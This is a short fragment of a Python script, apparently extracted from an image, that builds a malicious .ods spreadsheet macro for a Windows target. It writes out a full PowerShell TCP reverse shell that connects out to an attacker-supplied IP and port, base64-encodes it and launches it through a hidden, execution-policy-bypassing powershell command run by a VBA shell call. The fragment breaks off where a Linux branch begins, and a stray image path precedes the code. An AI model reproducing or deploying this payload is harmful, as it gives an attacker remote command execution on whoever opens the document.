 if sys.argv[1] == 'windows':
vbacall = '''Set oShell = CreateObject("Wscript.Shell")
oShell.Run'''
build_payload = ("$client = New-Object System.Net.Sockets.TCPClient('" + ip + "', " + port + ");$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while
(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&
1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.
Length);$stream.Flush()};$client.Close();")
bytes_encoded = (base64.b64encode(bytes(build_payload, 'utf-16le')))
base64payload = bytes_encoded.decode()
payload = 'powershell.exe -windowstyle hidden -ExecutionPolicy Bypass -e ' + base64payload
print ("[" + Fore.GREEN + "+" + Fore.RESET + "] Payload: windows reverse shell")
print ("[" + Fore.GREEN + "+" + Fore.RESET + "] Creating malicious .ods file\n")
Macro_Gen()
if sys.argv[1] == 'linux':